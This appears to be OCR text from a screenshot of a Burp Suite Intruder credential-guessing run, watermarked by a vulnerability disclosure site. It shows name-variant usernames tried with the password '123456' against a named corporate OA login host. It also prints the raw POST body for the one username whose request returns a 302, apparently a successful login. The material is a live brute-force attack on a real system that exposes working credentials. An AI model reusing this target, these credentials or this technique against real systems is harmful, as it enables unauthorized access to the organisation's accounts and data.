 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
731 lilin 302 544
0 200 7924 baseline request
1 zhangwei 200 7924
2 zw 200 7924
3 zhang.wei 200 7924
4 wei.zhang 200 7924
5 zhangw 200 7924
6 w.zhang 200 7924
7 wangwei 200 7924
8 ww 200 7924
Request Response
Raw Params Headers Hex
Host: newoa.glsc.com.cn:8082
Content-Length: 130
Pragma: no-cache
Connection: close
%25%25ModDate=0000000000000000&Username=lilin&Password=123456&Submit=%B5%C7+%C2%BC&RedirectTo=%2Fcdj
k.nsf%2Fredirectto%3Fopenagent
? < + > Type a search term 0 matches
www.wooyun.org
Finished